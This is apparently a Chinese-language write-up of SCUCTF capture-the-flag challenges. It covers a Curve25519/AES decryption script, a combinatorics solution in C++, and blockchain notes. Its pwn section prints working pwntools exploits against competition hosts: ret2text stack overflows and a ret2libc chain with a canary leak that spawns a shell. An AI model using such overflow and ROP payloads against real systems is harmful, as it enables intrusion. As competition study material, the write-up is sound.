v45 = v89[0];
v46 = v88[0];
v50 = os_WriteFile(
"encrypted.bin3814697265625GetTempPath2WModule32NextWwakeableSleepprofMemActiveprofMemFuturetraceStackTabexecRI"
"nternaltestRInternalGC sweep wait",
13,
v98[0],
v89[0],
v88[0],
420,
v47,
v48,
v49,
v64,
v71,
*v74,
v78);
if ( v50 )
{
v97 = v4;
*&v97 = *(v50 + 8);
*(&v97 + 1) = 13LL;
v45 = 1;
v46 = 1;
log_Fatalf("Failed to write encrypted file: %v", 34, &v97, 1, 1, v51, v52, v53, v54, v65, v72, v75, v76);
}
v96 = v4;
v95[0] = &RTYPE_string;
v95[1] = &off_507838;
v55 = runtime_convTstring(
"encrypted.bin3814697265625GetTempPath2WModule32NextWwakeableSleepprofMemActiveprofMemFuturetraceStackTabexecRI"
"nternaltestRInternalGC sweep wait",
13,
&RTYPE_string,
v45,
v46,
v51,
v52,
v53,
v54,
v65,
v72);
*&v96 = &RTYPE_string;
*(&v96 + 1) = v55;
fmt_Fprintln(go_itab__os_File_io_Writer, os_Stdout, v95, 2, 2, v56, v57, v58, v59, v66, v73, v75, v76, v77);
}是用 go 语言写的,不太好看,但是逻辑很简单。
解密方式很简单,就是通过 Curve25519,利用公钥和私钥生成一个共享密钥,用这个共享密钥作为 AES-ECB 的 key 去解密文。
私钥就是我们刚才解出来的东西,公钥在哪呢?
我们动调一下,取了好多长度为 32 字节的东西都不对。去看了一眼 encrypted.bin,发现内容很长,会不会是把公钥输到了他的末尾呢?还真是,公钥就是 encrypted.bin 最后的 32 个字节。
from cryptography.hazmat.primitives.asymmetric import x25519
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
def curve25519_shared_key(private_key_hex, peer_public_key_hex):
"""
使用 Curve25519 算法计算共享密钥
"""
private_key = bytes.fromhex(private_key_hex)
peer_public_key = bytes.fromhex(peer_public_key_hex)
# 创建 Curve25519 私钥对象
private_key_obj = x25519.X25519PrivateKey.from_private_bytes(private_key)
# 计算共享密钥
shared_key = private_key_obj.exchange(x25519.X25519PublicKey.from_public_bytes(peer_public_key))
return shared_key
def decrypt_aes_ecb(ciphertext_hex, aes_key):
"""
使用 AES-ECB 解密密文
"""
ciphertext = bytes.fromhex(ciphertext_hex)
# 创建 AES 解密器
cipher = Cipher(algorithms.AES(aes_key), modes.ECB())
decryptor = cipher.decryptor()
# 解密密文
plaintext = decryptor.update(ciphertext) + decryptor.finalize()
return plaintext
def main():
# 输入:Curve25519 私钥和公钥
private_key_list = [132,153,255,14,190,6,137,44,105,204,194,131,138,43,151,105,228,143,40,175,35,185,161,32,70,252,234,4,153,176,25,18]
private_key_bytes = bytes(private_key_list)
private_key_hex = private_key_bytes.hex()
print(private_key_hex)
peer_public_key_hex = 'A12768BB262522D74C16F5F45F26A943EA710EA65E2FB6BD58D2E9E6974F9262'
# 输入:密文(AES-ECB 加密的密文)
with open('encrypted.bin', 'rb') as file:
ciphertext_bytes = file.read()
ciphertext_hex = ciphertext_bytes.hex() # 替换为你的密文(十六进制)
print(ciphertext_hex)
# 步骤 1:计算 Curve25519 的共享密钥
shared_key = curve25519_shared_key(private_key_hex, peer_public_key_hex)
print(f"共享密钥: {shared_key.hex()}")
# 步骤 2:使用 AES-ECB 解密密文
plaintext = decrypt_aes_ecb(ciphertext_hex, shared_key)
try:
print(f"解密后的明文: {plaintext.decode()}")
except UnicodeDecodeError:
print(f"解密后的明文(原始字节):{plaintext}")
if __name__ == "__main__":
main()8499ff0ebe06892c69ccc2838a2b9769e48f28af23b9a12046fcea0499b01912
9acbf3caa5a98ee62c8fcfff11f0b7bd9e9f12e0d5aa4fbe668154a50a4cde87b8ae4a00a7f5f20d70b39cdad7e6ecd6a12768bb262522d74c16f5f45f26a943ea710ea65e2fb6bd58d2e9e6974f9262
共享密钥: f5b3e6dcfca6808783e1c59e81e94c54f72b1ad5d250b35ac7a810c1ff6a9054
解密后的明文(原始字节):b'SCUCTF{CUrve25519_15_s0_E4sy555}\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\xb3C\x9fl\x9cN\x00G\x01\x07b\x95\x00Y\x9d\xdb96\xf3r\x83\x9c\xb9Q\xf9\x1b\xa1I\x0c\xc2S\xd8'纯纯算法题,一共 10 个数据点,最后一个需要优化程序里面的算法,直接跑是跑不出来的。
flag 就是最后一个数据点的答案,包上 flag 头。
题意大致如下:

可以考虑容斥原理。

#include<algorithm>
#include<iostream>
#include<cstring>
#define int long long
using namespace std;
const int N = 23000;
const int p = 1e9 + 7;
int f[N], s[N] = { 1 }, ans = 0, n, m, h[2][N][2], inv[N] = {1};
inline int qmi(int a, int k, int p) {
int res = 1;
while (k) {
if (k & 1)res = res * a % p;
a = a * a % p; k >>= 1;
}
return res;
}
inline int g(int n, int m) { return ((s[n] * inv[m]) % p * inv[n - m]) % p; }
signed main() {
ios::sync_with_stdio(false); cin.tie(0); cout.tie(0);
cin >> n >> m;
for (int i = 1; i <= (n << 1); i++) {
s[i] = s[i - 1] * i % p;
inv[i] = inv[i-1]*qmi(i, p - 2, p)%p;
}
//g[0][0] = 1;
// for (int i = 1; i <= (n << 1); i++)for (int j = 1; j <= i; j++)g[i][j] = (g[i - 1][j - 1] + g[i - 1][j]) % p;
for (int i = 1; i <= m; i++) {
f[i] = qmi(2, i, p) * s[2 * n - 2 * i] % p;
f[i] = f[i] * s[i] % p;
f[i] = f[i] * g(m,i) % p;
}
ans = s[n << 1];
h[0][0][0] = 1;
for (int i = 1; i <= (n << 1) - 1; i++)for (int j = 0; j <= n; j++) {
h[i%2][j][0] = (h[(i - 1)%2][j][1] + h[(i - 1)%2][j][0])%p;
if(j)h[i%2][j][1] = h[(i - 1)%2][j - 1][0];
}
//cout<<ans<<endl;
for (int i = 1; i <= n; i++) {
ans = ((ans + qmi(-1, i, p) * (f[i] * (h[((n << 1) - 1)%2][i][0] + h[((n << 1) - 1)%2][i][1])) % p) + p) % p;
//cout<<qmi(-1,i,p)<<' '<<f[i]<<' '<<h[(n<<1)-1][i][0]+h[(n<<1)-1][i][1]<<endl;
}
cout << ans << endl;
return 0;
}附件就是 wp,照着做就行,懒得写了。
一堆指令都被删了,但是我们的 echo 还在,我们可以重定向把 flag 里面的内容搞出来。


有两层,第一层是个 check,传入的内容需要等于 0xDEADBEAF。
第二层是个栈溢出,可以找到后门函数,直接 ret2text。
[!]第一层需要注意端序问题。
from pwn import *
context.log_level = "debug"
p = remote("223.129.86.2",34070)
message = b'\xAF\xBE\xAD\xDE'
p.recvuntil(b"pwntools?")
p.send(message)
p.recvuntil(b"deadbeaf")
backdoor = 0x401196
ret = 0x4011B9
payload = b'A' * 32 + b'B' * 8 + p64(backdoor)
p.sendline(payload)
p.interactive()
第一次做 rust pwn,很有意思。
pwn 开头的应该都是自建函数,ida 里面交叉引用看一下,发现 makefirst 函数没有被调用过。

看一下里面的逻辑,似乎是直接把 /flag 的内容读出来。
vulnerable_function 里面有栈溢出,可以直接 ret2text 到 make_first 函数,把 flag 读出来。
填充长度不太好看,这里偷懒直接爆破了,试出来是 216 + 8。
from pwn import *
context.log_level = "debug"
p = remote("223.129.86.2",34071)
backdoor = 0x43ADE0
ret = 0x43AFE7
payload = b'A' * 208 + b'B' * 8 + p64(ret) + p64(backdoor)
p.recvuntil(b'Enter your input: ')
p.sendline(payload)
p.interactive()
如题,就是个 ret2libc + canary 的板子。

from pwn import *
p=remote("223.129.86.2",34084)
libc=ELF('./libc.so.6')
payload=b'a'*0x38+b'b'
p.sendlineafter(b'> ',str(1))
p.sendafter(b'e!\n',payload)
p.recvuntil(b'b')
canary=u64(p.recv(7).rjust(8,b'\x00'))
print(hex(canary))
heap_base=u64(p.recvuntil(b'. Do')[-17:-4].ljust(8,b'\x00'))
print(hex(heap_base))
pop_rdi_ret=0x1227
payload=b'a'*0x38+p64(canary)+p64(0)+b'\x42'
p.sendafter(b'agian?\n',b'y')
p.send(payload)
payload=b'a'*0x58
p.sendlineafter(b'> ',str(1))
p.sendafter(b'e!\n',payload)
libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x29d90
print(hex(libc_base))
p.sendafter(b'agian?\n',b'y')
ret_addr=libc_base+0x29139
pop_rdi_ret=libc_base+0x2a3e5
sys_addr=libc_base+libc.symbols['system']
binsh=libc_base+next(libc.search(b'/bin/sh'))
payload=b'a'*0x38+p64(canary)+p64(0)+p64(ret_addr)+p64(pop_rdi_ret)+p64(binsh)+p64(sys_addr)
p.send(payload)
p.interactive()里面有一堆 emoji,有个在线网站可以解。
http://www.atoolbox.net/Tool.php?Id=937

上一题的文档给了 wp 了,那我就不写了,照着做即可。
和 SHCTF 2023 的签到题一模一样,参考这个。
https://luoingly.top/post/shctf-2023-blockchain-writeup/
照着做就行了,写不动了。
非预期了,可能是没部署好。
合约地址出来以后,isSolved 就是 true,直接选 3 就有 flag 了。

GPT 秒了,部署一下合约,直接攻击。
